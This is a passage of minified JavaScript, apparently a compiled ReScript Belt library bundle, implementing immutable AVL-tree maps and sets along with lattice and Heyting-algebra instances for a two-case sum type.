f(t,n){return{cmp:t.cmp,data:o.mapWithKeyU(t.data,n)}}function p(t,n,e){return o.eqU(t.data,n.data,t.cmp,e)}function _(t,n,e){return o.cmpU(t.data,n.data,t.cmp,e)}n.Int=void 0,n.$$String=void 0,n.Dict=void 0,n.make=function(t){return{cmp:t.cmp,data:void 0}},n.isEmpty=function(t){return o.isEmpty(t.data)},n.has=function(t,n){return o.has(t.data,n,t.cmp)},n.cmpU=_,n.cmp=function(t,n,e){return _(t,n,r.__2(e))},n.eqU=p,n.eq=function(t,n,e){return p(t,n,r.__2(e))},n.findFirstByU=function(t,n){return o.findFirstByU(t.data,n)},n.findFirstBy=function(t,n){return o.findFirstByU(t.data,r.__2(n))},n.forEachU=function(t,n){return o.forEachU(t.data,n)},n.forEach=function(t,n){return o.forEachU(t.data,r.__2(n))},n.reduceU=u,n.reduce=function(t,n,e){return u(t,n,r.__3(e))},n.everyU=function(t,n){return o.everyU(t.data,n)},n.every=function(t,n){return o.everyU(t.data,r.__2(n))},n.someU=function(t,n){return o.someU(t.data,n)},n.some=function(t,n){return o.someU(t.data,r.__2(n))},n.size=function(t){return o.size(t.data)},n.toArray=function(t){return o.toArray(t.data)},n.toList=function(t){return o.toList(t.data)},n.fromArray=function(t,n){var e=n.cmp;return{cmp:e,data:o.fromArray(t,e)}},n.keysToArray=function(t){return o.keysToArray(t.data)},n.valuesToArray=function(t){return o.valuesToArray(t.data)},n.minKey=function(t){return o.minKey(t.data)},n.minKeyUndefined=function(t){return o.minKeyUndefined(t.data)},n.maxKey=function(t){return o.maxKey(t.data)},n.maxKeyUndefined=function(t){return o.maxKeyUndefined(t.data)},n.minimum=function(t){return o.minimum(t.data)},n.minUndefined=function(t){return o.minUndefined(t.data)},n.maximum=function(t){return o.maximum(t.data)},n.maxUndefined=function(t){return o.maxUndefined(t.data)},n.get=function(t,n){return o.get(t.data,n,t.cmp)},n.getUndefined=function(t,n){return o.getUndefined(t.data,n,t.cmp)},n.getWithDefault=function(t,n,e){return o.getWithDefault(t.data,n,e,t.cmp)},n.getExn=function(t,n){return o.getExn(t.data,n,t.cmp)},n.remove=function(t,n){var e=t.data,r=t.cmp,i=o.remove(e,n,r);return i===e?t:{cmp:r,data:i}},n.removeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.removeMany(t.data,n,e)}},n.set=function(t,n,e){var r=t.cmp;return{cmp:r,data:o.set(t.data,n,e,r)}},n.updateU=i,n.update=function(t,n,e){return i(t,n,r.__1(e))},n.mergeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.mergeMany(t.data,n,e)}},n.mergeU=a,n.merge=function(t,n,e){return a(t,n,r.__3(e))},n.keepU=s,n.keep=function(t,n){return s(t,r.__2(n))},n.partitionU=c,n.partition=function(t,n){return c(t,r.__2(n))},n.split=function(t,n){var e=t.cmp,r=o.split(t.data,n,e),i=r[0];return[[{cmp:e,data:i[0]},{cmp:e,data:i[1]}],r[1]]},n.mapU=l,n.map=function(t,n){return l(t,r.__1(n))},n.mapWithKeyU=f,n.mapWithKey=function(t,n){return f(t,r.__2(n))},n.getData=function(t){return t.data},n.getId=function(t){return{cmp:t.cmp}},n.packIdData=function(t,n){return{cmp:t.cmp,data:n}},n.checkInvariantInternal=function(t){return o.checkInvariantInternal(t.data)}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(64);function a(t,n,e,r){if(void 0===t)return i.singleton(n,e);var o=t.k,u=r(n,o);if(0===u)return i.updateValue(t,e);var s=t.l,c=t.r,l=t.v;return u<0?i.bal(a(s,n,e,r),o,l,c):i.bal(s,o,l,a(c,n,e,r))}function u(t,n,e,r){if(void 0!==t){var a=t.k,s=r(n,a);if(0===s){var c=e(o.some(t.v));if(void 0!==c)return i.updateValue(t,o.valFromOption(c));var l=t.l,f=t.r;if(void 0===l)return f;if(void 0===f)return l;var p={contents:f.k},_={contents:f.v},d=i.removeMinAuxWithRef(f,p,_);return i.bal(l,p.contents,_.contents,d)}var v=t.l,m=t.r,h=t.v;if(s<0){var g=u(v,n,e,r);return v===g?t:i.bal(g,a,h,m)}var y=u(m,n,e,r);return m===y?t:i.bal(v,a,h,y)}var $=e(void 0);return void 0!==$?i.singleton(n,o.valFromOption($)):t}function s(t,n,e){var r=t.k,o=t.l,a=t.r,u=e(n,r);if(0===u){if(void 0===o)return a;if(void 0===a)return o;var c={contents:a.k},l={contents:a.v},f=i.removeMinAuxWithRef(a,c,l);return i.bal(o,c.contents,l.contents,f)}if(u<0){if(void 0===o)return t;var p=s(o,n,e);return p===o?t:i.bal(p,r,t.v,a)}if(void 0===a)return t;var _=s(a,n,e);return _===a?t:i.bal(o,r,t.v,_)}function c(t,n,e,r){var a=t.k,u=t.v,s=t.l,l=t.r,f=r(n,a);if(0===f)return e.contents=o.some(u),[s,l];if(f<0){if(void 0===s)return[void 0,t];var p=c(s,n,e,r);return[p[0],i.join(p[1],a,u,l)]}if(void 0===l)return[t,void 0];var _=c(l,n,e,r);return[i.join(s,a,u,_[0]),_[1]]}function l(t,n,e,r){if(void 0===t)return void 0!==n?i.keepMapU(n,(function(t,n){return e(t,void 0,o.some(n))})):void 0;if(void 0===n)return i.keepMapU(t,(function(t,n){return e(t,o.some(n),void 0)}));if(t.h>=n.h){var a=t.k,u=t.v,s=t.l,f=t.r,p={contents:void 0},_=c(n,a,p,r),d=p.contents,v=l(s,_[0],e,r),m=e(a,o.some(u),d),h=l(f,_[1],e,r);return i.concatOrJoin(v,a,m,h)}var g=n.k,y=n.v,$=n.l,E=n.r,A={contents:void 0},x=c(t,g,A,r),b=A.contents,T=l(x[0],$,e,r),w=e(g,b,o.some(y)),O=l(x[1],E,e,r);return i.concatOrJoin(T,g,w,O)}var f=i.isEmpty,p=i.has,_=i.cmpU,d=i.cmp,v=i.eqU,m=i.eq,h=i.findFirstByU,g=i.findFirstBy,y=i.forEachU,$=i.forEach,E=i.reduceU,A=i.reduce,x=i.everyU,b=i.every,T=i.someU,w=i.some,O=i.size,M=i.toList,G=i.toArray,F=i.fromArray,I=i.keysToArray,q=i.valuesToArray,S=i.minKey,k=i.minKeyUndefined,B=i.maxKey,R=i.maxKeyUndefined,W=i.minimum,N=i.minUndefined,j=i.maximum,D=i.maxUndefined,L=i.get,U=i.getUndefined,C=i.getWithDefault,z=i.getExn,P=i.checkInvariantInternal,X=i.keepSharedU,K=i.keepShared,J=i.partitionSharedU,V=i.partitionShared,H=i.mapU,Q=i.map,Y=i.mapWithKeyU,Z=i.mapWithKey;n.empty=void 0,n.isEmpty=f,n.has=p,n.cmpU=_,n.cmp=d,n.eqU=v,n.eq=m,n.findFirstByU=h,n.findFirstBy=g,n.forEachU=y,n.forEach=$,n.reduceU=E,n.reduce=A,n.everyU=x,n.every=b,n.someU=T,n.some=w,n.size=O,n.toList=M,n.toArray=G,n.fromArray=F,n.keysToArray=I,n.valuesToArray=q,n.minKey=S,n.minKeyUndefined=k,n.maxKey=B,n.maxKeyUndefined=R,n.minimum=W,n.minUndefined=N,n.maximum=j,n.maxUndefined=D,n.get=L,n.getUndefined=U,n.getWithDefault=C,n.getExn=z,n.checkInvariantInternal=P,n.remove=function(t,n,e){if(void 0!==t)return s(t,n,e)},n.removeMany=function(t,n,e){var r=n.length;if(void 0!==t)for(var o=t,i=0;;){var a=i;if(a>=r)return o;var u=s(o,n[a],e);if(void 0===u)return u;i=a+1|0,o=u}},n.set=a,n.updateU=u,n.update=function(t,n,e,o){return u(t,n,r.__1(e),o)},n.mergeU=l,n.merge=function(t,n,e,o){return l(t,n,r.__3(e),o)},n.mergeMany=function(t,n,e){for(var r=n.length,o=t,i=0;i<r;++i){var u=n[i];o=a(o,u[0],u[1],e)}return o},n.keepU=X,n.keep=K,n.partitionU=J,n.partition=V,n.split=function(t,n,e){if(void 0===t)return[[void 0,void 0],void 0];var r={contents:void 0};return[c(t,n,r,e),r.contents]},n.mapU=H,n.map=Q,n.mapWithKeyU=Y,n.mapWithKey=Z},function(t,n,e){"use strict";var r=e(1),o=e(133);function i(t,n,e){return o.reduceU(t.data,n,e)}function a(t,n){return{cmp:t.cmp,data:o.keepU(t.data,n)}}function u(t,n){var e=o.partitionU(t.data,n),r=t.cmp;return[{cmp:r,data:e[0]},{cmp:r,data:e[1]}]}n.Int=void 0,n.$$String=void 0,n.Dict=void 0,n.make=function(t){return{cmp:t.cmp,data:void 0}},n.fromArray=function(t,n){var e=n.cmp;return{cmp:e,data:o.fromArray(t,e)}},n.fromSortedArrayUnsafe=function(t,n){return{cmp:n.cmp,data:o.fromSortedArrayUnsafe(t)}},n.isEmpty=function(t){return o.isEmpty(t.data)},n.has=function(t,n){return o.has(t.data,n,t.cmp)},n.add=function(t,n){var e=t.data,r=t.cmp,i=o.add(e,n,r);return i===e?t:{cmp:r,data:i}},n.mergeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.mergeMany(t.data,n,e)}},n.remove=function(t,n){var e=t.data,r=t.cmp,i=o.remove(e,n,r);return i===e?t:{cmp:r,data:i}},n.removeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.removeMany(t.data,n,e)}},n.union=function(t,n){var e=t.cmp;return{cmp:e,data:o.union(t.data,n.data,e)}},n.intersect=function(t,n){var e=t.cmp;return{cmp:e,data:o.intersect(t.data,n.data,e)}},n.diff=function(t,n){var e=t.cmp;return{cmp:e,data:o.diff(t.data,n.data,e)}},n.subset=function(t,n){var e=t.cmp;return o.subset(t.data,n.data,e)},n.cmp=function(t,n){var e=t.cmp;return o.cmp(t.data,n.data,e)},n.eq=function(t,n){return o.eq(t.data,n.data,t.cmp)},n.forEachU=function(t,n){return o.forEachU(t.data,n)},n.forEach=function(t,n){return o.forEachU(t.data,r.__1(n))},n.reduceU=i,n.reduce=function(t,n,e){return i(t,n,r.__2(e))},n.everyU=function(t,n){return o.everyU(t.data,n)},n.every=function(t,n){return o.everyU(t.data,r.__1(n))},n.someU=function(t,n){return o.someU(t.data,n)},n.some=function(t,n){return o.someU(t.data,r.__1(n))},n.keepU=a,n.keep=function(t,n){return a(t,r.__1(n))},n.partitionU=u,n.partition=function(t,n){return u(t,r.__1(n))},n.size=function(t){return o.size(t.data)},n.toArray=function(t){return o.toArray(t.data)},n.toList=function(t){return o.toList(t.data)},n.minimum=function(t){return o.minimum(t.data)},n.minUndefined=function(t){return o.minUndefined(t.data)},n.maximum=function(t){return o.maximum(t.data)},n.maxUndefined=function(t){return o.maxUndefined(t.data)},n.get=function(t,n){return o.get(t.data,n,t.cmp)},n.getUndefined=function(t,n){return o.getUndefined(t.data,n,t.cmp)},n.getExn=function(t,n){return o.getExn(t.data,n,t.cmp)},n.split=function(t,n){var e=t.cmp,r=o.split(t.data,n,e),i=r[0];return[[{cmp:e,data:i[0]},{cmp:e,data:i[1]}],r[1]]},n.checkInvariantInternal=function(t){return o.checkInvariantInternal(t.data)},n.getData=function(t){return t.data},n.getId=function(t){return{cmp:t.cmp}},n.packIdData=function(t,n){return{cmp:t.cmp,data:n}}},function(t,n,e){"use strict";var r=e(134);function o(t,n,e){if(void 0===t)return r.singleton(n);var i=t.v,a=e(n,i);if(0===a)return t;var u=t.l,s=t.r;if(a<0){var c=o(u,n,e);return c===u?t:r.bal(c,i,s)}var l=o(s,n,e);return l===s?t:r.bal(u,i,l)}function i(t,n,e){if(void 0===t)return t;var o=t.v,a=t.l,u=t.r,s=e(n,o);if(0===s){if(void 0===a)return u;if(void 0===u)return a;var c={contents:u.v},l=r.removeMinAuxWithRef(u,c);return r.bal(a,c.contents,l)}if(s<0){var f=i(a,n,e);return f===a?t:r.bal(f,o,u)}var p=i(u,n,e);return p===u?t:r.bal(a,o,p)}function a(t,n,e){var o=n.v,i=n.l,u=n.r,s=t(e,o);if(0===s)return[i,u];if(s<0){if(void 0===i)return[void 0,n];var c=a(t,i,e);return[c[0],r.joinShared(c[1],o,u)]}if(void 0===u)return[n,void 0];var l=a(t,u,e);return[r.joinShared(i,o,l[0]),l[1]]}function u(t,n,e,o){var i=n.v,a=n.l,s=n.r,c=t(e,i);if(0===c)return o.contents=!0,[a,s];if(c<0){if(void 0===a)return[void 0,n];var l=u(t,a,e,o);return[l[0],r.joinShared(l[1],i,s)]}if(void 0===s)return[n,void 0];var f=u(t,s,e,o);return[r.joinShared(a,i,f[0]),f[1]]}var s=r.fromArray,c=r.fromSortedArrayUnsafe,l=r.isEmpty,f=r.has,p=r.subset,_=r.cmp,d=r.eq,v=r.forEachU,m=r.forEach,h=r.reduceU,g=r.reduce,y=r.everyU,$=r.every,E=r.someU,A=r.some,x=r.keepSharedU,b=r.keepShared,T=r.partitionSharedU,w=r.partitionShared,O=r.size,M=r.toList,G=r.toArray,F=r.minimum,I=r.minUndefined,q=r.maximum,S=r.maxUndefined,k=r.get,B=r.getUndefined,R=r.getExn,W=r.checkInvariantInternal;n.empty=void 0,n.fromArray=s,n.fromSortedArrayUnsafe=c,n.isEmpty=l,n.has=f,n.add=o,n.mergeMany=function(t,n,e){for(var r=n.length,i=t,a=0;a<r;++a){i=o(i,n[a],e)}return i},n.remove=i,n.removeMany=function(t,n,e){for(var r=n.length,o=t,a=0;a<r;++a){o=i(o,n[a],e)}return o},n.union=function t(n,e,i){if(void 0===n)return e;if(void 0===e)return n;var u=n.h,s=e.h;if(u>=s){if(1===s)return o(n,e.v,i);var c=n.v,l=n.l,f=n.r,p=a(i,e,c);return r.joinShared(t(l,p[0],i),c,t(f,p[1],i))}if(1===u)return o(e,n.v,i);var _=e.v,d=e.l,v=e.r,m=a(i,n,_);return r.joinShared(t(m[0],d,i),_,t(m[1],v,i))},n.intersect=function t(n,e,o){if(void 0!==n&&void 0!==e){var i=n.v,a=n.l,s=n.r,c={contents:!1},l=u(o,e,i,c),f=t(a,l[0],o),p=t(s,l[1],o);return c.contents?r.joinShared(f,i,p):r.concatShared(f,p)}},n.diff=function t(n,e,o){if(void 0===n)return n;if(void 0===e)return n;var i=n.v,a=n.l,s=n.r,c={contents:!1},l=u(o,e,i,c),f=t(a,l[0],o),p=t(s,l[1],o);return c.contents?r.concatShared(f,p):r.joinShared(f,i,p)},n.subset=p,n.cmp=_,n.eq=d,n.forEachU=v,n.forEach=m,n.reduceU=h,n.reduce=g,n.everyU=y,n.every=$,n.someU=E,n.some=A,n.keepU=x,n.keep=b,n.partitionU=T,n.partition=w,n.size=O,n.toList=M,n.toArray=G,n.minimum=F,n.minUndefined=I,n.maximum=q,n.maxUndefined=S,n.get=k,n.getUndefined=B,n.getExn=R,n.split=function(t,n,e){if(void 0===t)return[[void 0,void 0],!1];var r={contents:!1};return[u(e,t,n,r),r.contents]},n.checkInvariantInternal=W},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32);function a(t,n,e){var r=void 0!==t?t.h:0,o=void 0!==e?e.h:0;return{v:n,h:(r>=o?r:o)+1|0,l:t,r:e}}function u(t){return{v:t,h:1,l:void 0,r:void 0}}function s(t,n){return void 0===n||void 0!==t&&t.h>=n.h}function c(t,n,e){var r=void 0!==t?t.h:0,o=void 0!==e?e.h:0;if(r>(o+2|0)){var i=t.l,u=t.r;return s(i,u)?a(i,t.v,a(u,n,e)):a(a(i,t.v,u.l),u.v,a(u.r,n,e))}if(o<=(r+2|0))return{v:n,h:(r>=o?r:o)+1|0,l:t,r:e};var c=e.l,l=e.r;return s(l,c)?a(a(t,n,c),e.v,l):a(a(t,n,c.l),c.v,a(c.r,e.v,l))}function l(t){for(;;){var n=t,e=n.l;if(void 0===e)return n.v;t=e}}function f(t){for(;;){var n=t,e=n.r;if(void 0===e)return n.v;t=e}}function p(t,n){var e=t.l;return void 0!==e?c(p(e,n),t.v,t.r):(n.contents=t.v,t.r)}function _(t,n){for(;;){if(void 0===t)return n;n={hd:t,tl:n},t=t.l}}function d(t,n){for(;;){var e=t;if(void 0===e)return;d(e.l,n),n(e.v),t=e.r}}function v(t,n,e){for(;;){var r=n,o=t;if(void 0===o)return r;n=e(v(o.l,r,e),o.v),t=o.r}}function m(t,n){for(;;){var e=t;if(void 0===e)return!0;if(!n(e.v))return!1;if(!m(e.l,n))return!1;t=e.r}}function h(t,n){for(;;){var e=t;if(void 0===e)return!1;if(n(e.v))return!0;if(h(e.l,n))return!0;t=e.r}}function g(t,n,e){if(void 0===t)return function t(n,e){return void 0!==n?c(t(n.l,e),n.v,n.r):u(e)}(e,n);if(void 0===e)return function t(n,e){return void 0!==n?c(n.l,n.v,t(n.r,e)):u(e)}(t,n);var r=t.h,o=e.h;return r>(o+2|0)?c(t.l,t.v,g(t.r,n,e)):o>(r+2|0)?c(g(t,n,e.l),e.v,e.r):a(t,n,e)}function y(t,n){if(void 0===t)return n;if(void 0===n)return t;var e={contents:n.v},r=p(n,e);return g(t,e.contents,r)}function $(t,n){if(void 0===t)return[void 0,void 0];var e=t.v,r=$(t.l,n),o=r[1],i=r[0],a=n(e),u=$(t.r,n),s=u[1],c=u[0];return a?[g(i,e,c),y(o,s)]:[y(i,c),g(o,e,s)]}function E(t){var n=t.l,e=t.r;return(1+(void 0!==n?E(n):0)|0)+(void 0!==e?E(e):0)|0}function A(t){return void 0!==t?E(t):0}function x(t,n,e){for(;;){var r=n,o=t,i=o.v,a=o.l,u=o.r,s=void 0!==a?x(a,r,e):r;e[s]=i;var c=s+1|0;if(void 0===u)return c;n=c,t=u}}function b(t,n,e){switch(e){case 0:return;case 1:return u(t[n]);case 2:var r=t[n];return{v:t[n-1|0],h:2,l:u(r),r:void 0};case 3:var o=t[n],i=t[n-1|0],s=t[n-2|0];return{v:i,h:2,l:u(o),r:u(s)};default:var c=e/2|0;return a(b(t,n,c),t[n-c|0],b(t,(n-c|0)-1|0,(e-c|0)-1|0))}}function T(t,n,e){switch(e){case 0:return;case 1:return u(t[n]);case 2:var r=t[n];return{v:t[n+1|0],h:2,l:u(r),r:void 0};case 3:var o=t[n],i=t[n+1|0],s=t[n+2|0];return{v:i,h:2,l:u(o),r:u(s)};default:var c=e/2|0;return a(T(t,n,c),t[n+c|0],T(t,1+(n+c|0)|0,(e-c|0)-1|0))}}function w(t,n){if(void 0!==t){var e=t.v,r=t.l,o=t.r,i=w(r,n),a=n(e),u=w(o,n);return a?r===i&&o===u?t:g(i,e,u):y(i,u)}}function O(t,n){if(void 0!==t){var e=E(t),r=new Array(e);return T(r,0,function t(n,e,r,o){for(;;){var i=e,a=n,u=a.v,s=a.l,c=a.r,l=void 0!==s?t(s,i,r,o):i,f=o(u)?(r[l]=u,l+1|0):l;if(void 0===c)return f;e=f,n=c}}(t,0,r,n))}}function M(t,n){if(void 0===t)return[void 0,void 0];var e=E(t),r=new Array(e),o=e-1|0,i={forward:0,backward:o};!function t(n,e,r,o){for(;;){var i=n,a=i.v,u=i.l,s=i.r;if(void 0!==u&&t(u,e,r,o),o(a)){var c=e.forward;r[c]=a,e.forward=c+1|0}else{var l=e.backward;r[l]=a,e.backward=l-1|0}if(void 0===s)return;n=s}}(t,i,r,n);var a=i.forward;return[T(r,0,a),b(r,o,e-a|0)]}function G(t,n,e){var r=A(t),o=A(n);if(r!==o)return r<o?-1:1;for(var i=_(t,0),a=_(n,0);;){var u=a,s=i;if(!s)return 0;if(!u)return 0;var c=u.hd,l=s.hd,f=e(l.v,c.v);if(0!==f)return f;a=_(c.r,u.tl),i=_(l.r,s.tl)}}function F(t){var n=t.l;t.l=n.r,n.r=t;var e=t.l,r=void 0!==e?e.h:0,o=t.r,i=void 0!==o?o.h:0;t.h=(r>i?r:i)+1|0;var a=n.l,u=void 0!==a?a.h:0,s=t.h;return n.h=(u>s?u:s)+1|0,n}function I(t){var n=t.r;t.r=n.l,n.l=t;var e=t.l,r=void 0!==e?e.h:0,o=t.r,i=void 0!==o?o.h:0;t.h=(r>i?r:i)+1|0;var a=n.r,u=void 0!==a?a.h:0,s=t.h;return n.h=(u>s?u:s)+1|0,n}function q(t){var n=t.l,e=void 0!==n?n.h:0,r=t.r,o=void 0!==r?r.h:0;return t.h=(e>o?e:o)+1|0,t}function S(t){var n,e,r=t.l,o=t.r,i=void 0!==r?r.h:0,a=void 0!==o?o.h:0;if(i>(2+a|0))return s(r.l,r.r)?q(F(t)):q((e=I((n=t).l),n.l=e,F(n)));if(a>(2+i|0)){var u=o.l;return s(o.r,u)?q(I(t)):q(function(t){var n=F(t.r);return t.r=n,I(t)}(t))}return t.h=(i>a?i:a)+1|0,t}function k(t,n,e){if(void 0===n)return u(e);var r=t(e,n.v);if(0===r)return n;var o=n.l,i=n.r;if(r<0){var a=k(t,o,e);n.l=a}else n.r=k(t,i,e);return S(n)}n.copy=function t(n){return void 0!==n?{v:n.v,h:n.h,l:t(n.l),r:t(n.r)}:n},n.create=a,n.bal=c,n.singleton=u,n.minimum=function(t){if(void 0!==t)return o.some(l(t))},n.minUndefined=function(t){if(void 0!==t)return l(t)},n.maximum=function(t){if(void 0!==t)return o.some(f(t))},n.maxUndefined=function(t){if(void 0!==t)return f(t)},n.removeMinAuxWithRef=p,n.isEmpty=function(t){return void 0===t},n.stackAllLeft=_,n.forEachU=d,n.forEach=function(t,n){return d(t,r.__1(n))},n.reduceU=v,n.reduce=function(t,n,e){return v(t,n,r.__2(e))},n.everyU=m,n.every=function(t,n){return m(t,r.__1(n))},n.someU=h,n.some=function(t,n){return h(t,r.__1(n))},n.joinShared=g,n.concatShared=y,n.keepSharedU=w,n.keepShared=function(t,n){return w(t,r.__1(n))},n.keepCopyU=O,n.keepCopy=function(t,n){return O(t,r.__1(n))},n.partitionSharedU=$,n.partitionShared=function(t,n){return $(t,r.__1(n))},n.partitionCopyU=M,n.partitionCopy=function(t,n){return M(t,r.__1(n))},n.lengthNode=E,n.size=A,n.toList=function(t){return function t(n,e){for(;;){var r=e,o=n;if(void 0===o)return r;e={hd:o.v,tl:t(o.r,r)},n=o.l}}(t,0)},n.checkInvariantInternal=function t(n){for(;;){var e=n;if(void 0===e)return;var r=e.l,o=e.r,i=(void 0!==r?r.h:0)-(void 0!==o?o.h:0)|0;if(!(i<=2&&i>=-2))throw{RE_EXN_ID:"Assert_failure",_1:["belt_internalAVLset.ml",290,4],Error:new Error};t(r),n=o}},n.fillArray=x,n.toArray=function(t){if(void 0===t)return[];var n=E(t),e=new Array(n);return x(t,0,e),e},n.fromSortedArrayAux=T,n.fromSortedArrayRevAux=b,n.fromSortedArrayUnsafe=function(t){return T(t,0,t.length)},n.has=function(t,n,e){for(;;){var r=t;if(void 0===r)return!1;var o=e(n,r.v);if(0===o)return!0;t=o<0?r.l:r.r}},n.cmp=G,n.eq=function(t,n,e){return 0===G(t,n,e)},n.subset=function t(n,e,r){for(;;){var o=e,i=n;if(void 0===i)return!0;if(void 0===o)return!1;var u=i.v,s=i.l,c=i.r,l=o.v,f=o.l,p=o.r,_=r(u,l);if(0!==_)if(_<0){if(!t(a(s,u,void 0),f,r))return!1;n=c}else{if(!t(a(void 0,u,c),p,r))return!1;n=s}else{if(!t(s,f,r))return!1;e=p,n=c}}},n.get=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var i=r.v,a=e(n,i);if(0===a)return o.some(i);t=a<0?r.l:r.r}},n.getUndefined=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var o=r.v,i=e(n,o);if(0===i)return o;t=i<0?r.l:r.r}},n.getExn=function(t,n,e){for(;;){var r=t;if(void 0===r)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=r.v,i=e(n,o);if(0===i)return o;t=i<0?r.l:r.r}},n.fromArray=function(t,n){var e=t.length;if(0!==e){var r,o=i.strictlySortedLengthU(t,(function(t,e){return n(t,e)<0}));r=o>=0?T(t,0,o):b(t,(o=0|-o)-1|0,o);for(var a=o;a<e;++a)r=k(n,r,t[a]);return r}},n.addMutate=k,n.balMutate=S,n.removeMinAuxWithRootMutate=function t(n,e){var r=e.l,o=e.r;return void 0!==r?(e.l=t(n,r),S(e)):(n.v=e.v,o)}},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(10),a=e(50),u=e(25);function s(t,n,e){return 0===e.TAG?r._1(t,e._0):r._1(n,e._0)}function c(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}}var l={bimap:c};var f={Quasireflexive_Eq:function(t,n){return{eq:function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG}}},Quasireflexive_Ord:function(t,n){return{eq:{eq:function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG}}.eq,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"}}},Join_Semilattice:function(t,n){return{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}}},Meet_Semilattice:function(t,n){return{meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}}},Bounded_Join_Semilattice:function(t,n){var e={join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}},o={TAG:1,_0:n.bottom};return{join:e.join,bottom:o}},Bounded_Meet_Semilattice:function(t,n){var e={meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}},o={TAG:0,_0:t.top};return{meet:e.meet,top:o}},Lattice:function(t,n){return{join:{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}}.join,meet:{meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}}.meet}},Bounded_Lattice:function(t,n){return{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}},bottom:{TAG:1,_0:n.bottom},meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}},top:{TAG:0,_0:t.top}}},Distributive_Lattice:function(t,n){var e={join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}},o={meet:t.meet};return{join:e.join,meet:{meet:function(t,e){if(0===t.TAG)return 0===e.TAG?{TAG:0,_0:r._2(o.meet,t._0,e._0)}:{TAG:1,_0:e._0};var i=t._0;return 0===e.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,e._0)}}}.meet}},Bounded_Distributive_Lattice:function(t,n){var e=function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}},o={TAG:1,_0:n.bottom},i=e,a=t.meet;return{join:i,bottom:o,meet:function(t,e){if(0===t.TAG)return 0===e.TAG?{TAG:0,_0:r._2(a,t._0,e._0)}:{TAG:1,_0:e._0};var o=t._0;return 0===e.TAG?{TAG:1,_0:o}:{TAG:1,_0:r._2(n.meet,o,e._0)}},top:{TAG:0,_0:t.top}}},Heyting_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=(n.join,n.bottom,n.meet),a=(n.top,function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}),u={TAG:1,_0:n.bottom},s=a,c=t.meet,l=t.top,f=s,p=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:f,bottom:u,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(c,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(i,e,n._0)}},top:{TAG:0,_0:l},not:p,implies:function(t,n){return r._2(f,p(t),n)}}},Involutive_Heyting_Algebra:function(t,n){var e=function(t,n){return 